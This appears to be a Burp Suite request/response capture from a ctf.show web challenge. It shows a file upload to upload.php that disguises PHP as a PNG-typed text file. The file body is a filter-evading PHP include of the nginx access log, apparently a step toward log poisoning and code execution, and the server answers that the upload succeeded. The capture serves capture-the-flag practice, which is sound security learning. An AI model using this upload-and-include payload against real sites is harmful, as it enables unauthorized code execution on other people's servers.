 Go
Cancel
< ▼
> ▼
Target: http://b508bf10-a75b-40d9-baa2-f70e19261167.challenge.ctf.show
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: b508bf10-a75b-40d9-baa2-f70e19261167.challenge.ctf.show
Content-Length: 223
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?=include'/var/lo'.'g/nginx/access.lo'.'g'?>
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 15:53:00 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}